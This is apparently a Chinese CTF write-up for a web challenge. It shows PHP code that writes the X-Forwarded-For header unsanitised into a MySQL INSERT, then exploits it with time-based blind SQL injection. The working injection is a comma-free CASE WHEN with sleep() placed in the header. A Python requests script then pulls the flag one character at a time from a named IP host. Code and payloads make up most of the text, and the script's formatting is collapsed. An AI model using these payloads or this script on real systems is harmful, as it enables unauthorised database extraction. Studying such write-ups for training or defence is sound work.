URL:http://120.24.86.145:8002/web15/
直接给出了源码:
1 <?php 2 error_reporting(0); 3 4 function getIp(){ 5 $ip = ''; 6 if(isset($_SERVER['HTTP_X_FORWARDED_FOR'])){ 7 $ip = $_SERVER['HTTP_X_FORWARDED_FOR']; 8 }else{ 9 $ip = $_SERVER['REMOTE_ADDR']; 10 } 11 $ip_arr = explode(',', $ip); 12 return $ip_arr[0]; 13 14 } 15 16 $host="localhost"; 17 $user=""; 18 $pass=""; 19 $db=""; 20 21 $connect = mysql_connect($host, $user, $pass) or die("Unable to connect"); 22 23 mysql_select_db($db) or die("Unable to select database"); 24 25 $ip = getIp(); 26 echo 'your ip is :'.$ip; 27 $sql="insert into client_ip (ip) values ('$ip')"; 28 mysql_query($sql);
由上可以发现,在11行的时候$ip被截取了.explode函数的作用是按规则拆分为数组.例如:explode(" ",$str)
如此可以想象到的是注入,且是没有逗号的注入方法.
可参考:https://www.cnblogs.com/nul1/p/9333599.html
这里使用case when then的策略
但是在使用之前要注意到,SQL语句是insert
如果要insert执行多条语句就如下所示:
mysql> insert into admin(id,username,password) values(1,1,''+(select sleep(3))); Query OK, 1 row affected (3.04 sec)
所以代码中的注入语句就该那么写
'+(select sleep(3)) and '1'='1
前面一个单引号先闭合前面的单引号,后面的and '1'='1闭合后面的')

x-forwarded-for:127.0.0.1'+(select case when (substring((select flag from flag) from 1 for 1 )='f') then sleep(3) else 0 end) and '1'='1
然后写个脚本跑一波(PS:脚本参考网上的,还是不错的,我之前对于延时注入是通过最后时间减去起始时间来判断,难免有误差不说效率还低,相对而言比下面这个会好的多)
import requests import string words = string.lowercase + string.uppercase + string.digits url = 'http://120.24.86.145:8002/web15/' for length in range(1,100): flag = "" for key in words: data = "'+(select case when (substring((select flag from flag) from {0} for 1)='{1}') then sleep(4) else 1 end) and '1'='1".format(length,str(key)) headers={ "X-FORWARDED-FOR": data } try: res=requests.get(url,headers=headers,timeout=3) except Exception as e: flag+=key break print(flag)